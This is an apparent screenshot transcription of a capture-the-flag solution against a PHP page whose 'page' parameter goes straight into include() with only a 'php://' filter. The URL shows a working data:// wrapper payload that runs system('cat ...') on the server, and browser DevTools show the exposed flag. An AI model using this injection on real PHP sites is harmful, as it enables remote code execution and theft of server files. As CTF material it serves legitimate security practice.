 不安全 | 111.200.241.244:51242/?page=data://text/plain,<?php%20system("cat%20fl4gisisish3r3.php")?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
DevTools - 111.200.241.244:51242/?page=data://text/plain,%3C?php%20system(%22cat%20fl4gisisish3r3.php%22)?%3E
元素 控制台 网络 源代码 内存 性能 Lighthouse HackBar 应用程序
<html>
<head></head>
... ▼<body> == $0
▶<code>…</code>
<!--?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?-->
</body>
</html>